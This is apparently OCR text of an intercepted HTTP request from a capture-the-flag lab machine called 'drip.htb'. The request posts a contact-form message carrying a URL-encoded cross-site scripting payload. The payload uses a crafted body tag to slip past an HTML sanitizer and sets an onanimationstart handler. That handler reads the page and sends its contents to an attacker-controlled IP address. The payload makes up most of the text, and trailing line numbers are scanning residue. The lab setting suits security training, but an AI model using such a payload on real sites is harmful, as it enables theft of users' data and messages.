 Request
Pretty Raw Hex MarkInfo \n
1 POST /contact HTTP/1.1
2 Host: drip.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 424
9 Origin: http://drip.htb
10 Connection: keep-alive
11 Referer: http://drip.htb/index
12 Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.Z7g99g.d2WemCUV_Y-qcj1rnxv48GZGxtc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=1231&email=1%401.com&message=
%3Cbody%20title%3D%22bgcolor%3Dfoo%22%20name%3D%22bar%20style%3Danimation%2Dname%3Aprogress%2Dbar%2D
stripes%20onanimationstart%3Dfetch%28%27%2F%27%29%2Ethen%28r%3D%3Er%2Etext%28%29%29%2Ethen%28d%3D%3E
fetch%28%27http%3A%2F%2F10%2E10%2E16%2E23%2Flog%3Fdata%3D%27%2BencodeURIComponent%28d%29%29%29%20foo
%3Dbar%22%3E%0D%0A%20%20%20%20Foo%0D%0A%3C%2Fbody%3E&content=html&recipient=asd%40drip.htb
1
2
3
4
5
6
7
8
9
10
11